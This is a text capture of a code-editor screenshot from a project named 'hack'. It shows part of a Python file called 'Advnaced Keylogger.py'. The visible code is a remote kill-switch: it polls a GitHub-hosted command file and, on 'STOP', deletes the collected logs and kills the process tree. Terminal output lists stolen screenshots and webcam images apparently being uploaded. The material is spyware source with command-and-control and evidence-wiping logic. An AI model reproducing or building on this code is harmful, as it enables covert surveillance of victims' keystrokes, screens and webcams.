 File Edit Selection View Go Run Terminal Help
hack
EXPLORER
HACK
Advnaced Keylogger.py
Decryptor.py
requirements.txt
txt
OUTLINE
TIMELINE
Advnaced Keylogger.py github.py txt Decryptor.py
Advnaced Keylogger.py > commandeAdmin
187
188
189 def kill_os():
190 for child in psutil.Process(os.getpid()).children(recursive=True):
191 child.kill()
192 os._exit(0)
193
194 def commandeAdmin(command="STOP", logs_dir=r"C:\Users\Public\Logs"):
195 while True:
196 try:
197 if read_github("command.txt").strip() == command:
198 if os.path.exists(logs_dir):
199 shutil.rmtree(logs_dir, onerror=lambda f,p,e: (os.chmod(p,0o777), f(p)))
200 kill_os()
201 except Exception:
202 time.sleep(20)
203 continue
204 time.sleep(20)
205
206
207
208 # Démarrer au lancment
209 if __name__ == "__main__":
210 try:
211 # Vérifie le STOP dans le main process
212 t_admin = threading.Thread(target=commandeAdmin)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
✅ Screen/screenshot53.png
✅ Screen/screenshot54.png
✅ Screen/screenshot55.png
✅ Webcam/50.png
❌ Screen/screenshot56.png
✅ Screen/screenshot57.png
❌ Webcam/51.png
✅ Webcam/52.png
❌ Screen/screenshot58.png
✅ Screen/screenshot59.png
❌ Webcam/53.png
powershell
Python
0 0
Ln 203, Col 21 Spaces: 4 UTF-8 LF {} Python 3.13.7